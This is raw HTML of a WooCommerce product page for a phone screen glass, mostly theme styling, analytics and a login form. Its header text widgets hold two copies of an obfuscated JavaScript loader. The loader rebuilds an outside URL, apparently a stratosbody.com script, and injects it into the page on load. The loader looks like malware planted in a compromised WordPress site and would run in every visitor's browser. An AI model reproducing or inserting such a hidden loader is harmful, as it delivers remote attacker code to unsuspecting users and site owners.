var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(130 183 53)}.whb-general-header{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-d7a4y071he2yigjf0oe7 form.searchform{--wd-form-height:42px}#wpcp-error-message{direction:ltr;text-align:center;z-index:99999999}.hideme{opacity:0;visibility:hidden}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0 0 34px 2px rgb(242 191 191);-moz-box-shadow:0 0 34px 2px rgb(242 191 191);box-shadow:0 0 34px 2px rgb(242 191 191)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://oolalaji.com/wp-content/litespeed/css/f434b96bc87d1a399b106ffa150e8684.css?ver=1b9b1" /><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://oolalaji.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oolalaji.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://oolalaji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oolalaji.com/wp-json/wp/v2/product/60225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oolalaji.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://oolalaji.com/?p=60225' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WR99Q3TM"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','GT-WR99Q3TM')</script><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6ZWF9R4VZ4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6ZWF9R4VZ4')</script> <meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/* Fastr CSS Start */
/* .button.checkout.wc-forward {
    display: none;
}
.sr-headless-checkout {
    border-radius: 0px !important;
    color: #ffffff;
    background-color: var(--btn-accented-bgcolor) !important;
    font-weight:600;
	height: 42px;
	    margin-bottom: 0px !important;
}
.shiprocket-headless {
    margin-top: 0px;
}
.wd-buy-now-btn.button.alt {
    display: none !important;
}

@media (min-width: 767px){
	form.cart {
    flex-wrap: nowrap;
}
	.wc-proceed-to-checkoutt {
	flex: 0 0 auto !important;
}
}
.checkout-button.button.alt.wc-forward {
    display: none !important;
}
.wd-popup.popup-quick-view.wd-scroll-content .shiprocket-headless[data-type="product"] {
display: none !important;
} */
/* Fastrr CSS End */</style><style></style><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-998n4cod9fm27mzwg0hs form.searchform {
	--wd-form-height: 46px;
}
.whb-duljtjrl87kj7pmuut6b form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-d7a4y071he2yigjf0oe7 form.searchform {
	--wd-form-height: 42px;
}</style></head><body class="wp-singular product-template-default single single-product postid-60225 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js unselectable wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-custom-header"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><span style="color: #ffffff;">Buy 2 or More Pay Less.</span></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-text reset-last-child whb-khn3945genzx2y2dyy67"><span style="color: #ffffff;">7011-60-1020</span></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-8bkalsasuolpyyzpl3n9 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 250px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-998n4cod9fm27mzwg0hs"><form role="search" method="get" class="searchform  wd-style-default" action="https://oolalaji.com/"  autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://oolalaji.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register color-scheme-dark"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://oolalaji.com/my-account/?action=register">Create an Account</a></span><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://oolalaji.com/my-account/"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div id="cf-turnstile-woo-login-4110059973"
class="cf-turnstile sct-woocommerce-login" data-callback="turnstileWooLoginCallback"		data-sitekey="0x4AAAAAACKD5krWCDLMJ01a"
data-theme="light"
data-language="auto"
data-size="flexible"
data-retry="auto" data-retry-interval="1000"
data-refresh-expired="auto"
data-action="woocommerce-login-4110059973"
data-appearance="always"></div><style>.woocommerce-form-login__submit { pointer-events: none; opacity: 0.5; }</style> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-woo-login-4110059973");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-4110059973"),turnstile.render("#cf-turnstile-woo-login-4110059973",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <br class="cf-turnstile-br cf-turnstile-br-woo-login-4110059973"><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f8bd044abf" /><input type="hidden" name="_wp_http_referer" value="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://oolalaji.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
<a href="https://oolalaji.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
